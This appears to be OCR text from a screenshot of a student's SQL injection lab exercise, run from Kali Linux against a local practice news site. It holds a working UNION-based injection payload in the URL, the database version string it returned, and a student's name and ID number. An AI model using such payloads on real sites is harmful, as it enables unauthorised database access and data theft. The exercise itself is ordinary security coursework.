 localhost:82/article.php?id=
localhost:82/article.php?id=1 UNION SELECT @@version,NULL,NULL
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec
HackNews!
HOMEPAGE ARTICLE
No Title Content
1
Diretas Hacker, Data Alumni
Universitas Brawijaya Bocor
ke Internet
Universitas Brawijaya (UB) buka suara soal peretasan data pribadi alumni
mahasiswanya. Pihak UB telah melakukan investigasi dan membenarkan adanya
peretasan data alumni mahasiswa UB. Source : Okezone.com
11.3.2-MariaDB-
1:11.3.2+maria~ubu2204
Open dokumennama Save
~/Desktop
1 Nama : Dani Adrian
2 NIM : 225150201111009
Plain Text Tab Width: 8 Ln 1, Col 1 INS
© AcRtf Team. | Photos by Fotogrph | Design by TEMPLATED.